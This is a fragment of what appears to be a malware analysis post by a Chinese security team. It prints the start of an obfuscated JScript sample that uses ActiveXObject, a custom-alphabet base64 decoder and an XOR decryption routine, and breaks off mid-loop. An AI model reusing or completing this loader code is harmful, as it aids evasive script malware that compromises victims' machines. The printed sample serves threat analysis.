 <script language="javascript">
try{
var noyiH = ActiveXObject;
var qiQnBx = String.fromCharCode;
function ttdA(str) {
var b64 = "J2KeVEs1AdB5FYChHmogtujc6rG8PZfaITqL9WMw3DvSQOn047yizXpxbRNlUk+/=";
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
result += r1 === 64 ? qiQnBx(b >> 16 & 255) :
r2 === 64 ? qiQnBx(b >> 16 & 255, b >> 8 & 255) :
qiQnBx(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
};
function XVGUdTj (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(qiQnBx((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
j = key.length;
}
Gcow安全团队